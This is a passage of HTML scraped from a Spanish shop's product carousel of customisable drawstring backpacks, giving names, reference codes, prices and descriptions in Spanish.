				    data-full-size-image-url = "https://printbag.es/1413-large_default/mochilas-plegables-infantiles-de-animales.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-plegables-infantiles-de-animales.html" title="Mochilas plegables infantiles de animales" class="product-link">Mochilas plegables infantiles de animales</a>
			  <p>A-5961</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">201,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Mochilas de cuerda infantiles para personalizar, con figura de Perro, Búho, Abeja, Mariquita, fabricadas en poliéster resistente de 190D. Tamaño: 27 x 32.5 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="89" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-con-salida-para-auriculares.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/303-home_default/mochilas-con-salida-para-auriculares.jpg"
				    alt = ""
					title="Mochilas con salida para auriculares"
				    data-full-size-image-url = "https://printbag.es/303-large_default/mochilas-con-salida-para-auriculares.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-con-salida-para-auriculares.html" title="Mochilas con salida para auriculares" class="product-link">Mochilas con salida para auriculares</a>
			  <p>A-384</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Mochilas saco económicas personalizadas con salidas para auriculares, marcadas en serigrafía textil, a una cara una tinta con tu diseño, Medidas 33,8 x 45 cm, fabricadas en poliéster de 210 T, 7 colores llamativos ( Fucsia - Naranja - Negra - Roja - Azul - Verde -Blanco ) con bolsillo exterior con cierre gris, asa de doble cordón.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="204" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-de-cuerda-con-cremallera.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1022-home_default/mochilas-saco-de-cuerda-con-cremallera.jpg"
				    alt = "Mochilas con bolsillo cremallera"
					title="Mochilas con bolsillo cremallera"
				    data-full-size-image-url = "https://printbag.es/1022-large_default/mochilas-saco-de-cuerda-con-cremallera.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-de-cuerda-con-cremallera.html" title="Mochilas con bolsillo cremallera" class="product-link">Mochilas con bolsillo cremallera</a>
			  <p>A-467</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">181,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Mochilas saca con cuerdas de color gris y bolsillo exterior con salida para auriculares, puntas reforzadas con polipiel, serigrafiadas con logotipo o marca en colores Amarillo, Azul, Blanco, Fucsia, Naranja, Negro, Rojo, Verde y tamaño 34,5 x 45 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="388" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-de-algodon-y-poliester.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1577-home_default/mochilas-saco-de-algodon-y-poliester.jpg"
				    alt = ""
					title="Mochilas saco de algodón y poliéster"
				    data-full-size-image-url = "https://printbag.es/1577-large_default/mochilas-saco-de-algodon-y-poliester.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-de-algodon-y-poliester.html" title="Mochilas saco de algodón y poliéster" class="product-link">Mochilas saco de algodón y poliéster</a>
			  <p>A-551</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">228,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Mochila de cuerdas en suave combinación de algodón y poliéster de 180g/m2. Tamaño: 34 x 42 x 0 cm. De tonos crudos naturales. Cuerdas extra gruesas en color blanco y esquinas reforzadas a juego.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="512" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-baratas-de-poliester-impresas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2256-home_default/mochilas-baratas-de-poliester-impresas.jpg"
				    alt = "Mochilas baratas de poliéster"
					title="Mochilas baratas de poliéster 210T RPET"
				    data-full-size-image-url = "https://printbag.es/2256-large_default/mochilas-baratas-de-poliester-impresas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-baratas-de-poliester-impresas.html" title="Mochilas baratas de poliéster 210T RPET" class="product-link">Mochilas baratas de poliéster 210T RPET</a>
			  <p>A-820</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Mochilas de cuerdas fabricada en suave poliéster RPET 210T. Cuenta con cuerdas de autocierre en argollas de tela. Incluye un bolsillo lateral con cierre de cremallera en negro, a juego con las cuerdas. Logotipo RPET en etiqueta lateral y está disponible en una variada gama de colores (color blanco especialmente fabricado para marcaje en sublimación).<br />En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="196" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-impresas-con-logo.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/974-home_default/mochilas-saco-impresas-con-logo.jpg"
				    alt = "Mochilas saco de poliéster"
					title="Mochilas saco de poliéster"
				    data-full-size-image-url = "https://printbag.es/974-large_default/mochilas-saco-impresas-con-logo.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-impresas-con-logo.html" title="Mochilas saco de poliéster" class="product-link">Mochilas saco de poliéster</a>
			  <p>A-459</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">176,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Originales mochilas saco en poliéster resistente, promocionales para regalos de empresa personalizadas con tu logo ideales para dar en eventos deportivos. En colores Azul Cielo, Amarillo, Blanco, Camuflaje, Fucsia, Morada, Lila, Roja, Royal, Verde, Tamaño 34 x 39,50 x 0 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="505" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochila-ecologica-de-algodon-y-yute.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2213-home_default/mochila-ecologica-de-algodon-y-yute.jpg"
				    alt = "Mochila ecológica de algodón y yute"
					title="Mochila ecológica de algodón y yute"
				    data-full-size-image-url = "https://printbag.es/2213-large_default/mochila-ecologica-de-algodon-y-yute.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochila-ecologica-de-algodon-y-yute.html" title="Mochila ecológica de algodón y yute" class="product-link">Mochila ecológica de algodón y yute</a>
			  <p>A-813</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Mochilas multiusos ecológicas y diseño bicolor. Fabricada en yute, con detalles en algodón. Compartimento principal con cierre de cremallera y doble tirador, con bolsillo frontal de cierre de cremallera para fácil marcaje y cintas ajustables a juego.<br />En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="208" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-de-cuerda-plegables-infantiles.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1039-home_default/mochilas-de-cuerda-plegables-infantiles.jpg"
				    alt = "Mochilas de cuerda plegables infantiles"
					title="Mochilas de cuerda plegables infantiles"
				    data-full-size-image-url = "https://printbag.es/1039-large_default/mochilas-de-cuerda-plegables-infantiles.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-de-cuerda-plegables-infantiles.html" title="Mochilas de cuerda plegables infantiles" class="product-link">Mochilas de cuerda plegables infantiles</a>
			  <p>A-471</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">194,00 €</span>

				

				
			  </div>
					

		
					

